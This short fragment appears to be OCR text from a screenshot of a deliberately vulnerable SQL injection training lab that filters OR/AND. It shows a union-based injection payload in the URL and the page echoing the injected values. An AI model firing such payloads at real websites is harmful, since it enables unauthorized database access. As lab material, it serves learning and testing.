 ess-25/?id=-1' union select 1,2,3 %26%26 1=1 --+
Search
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SER
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,3 && 1=1 --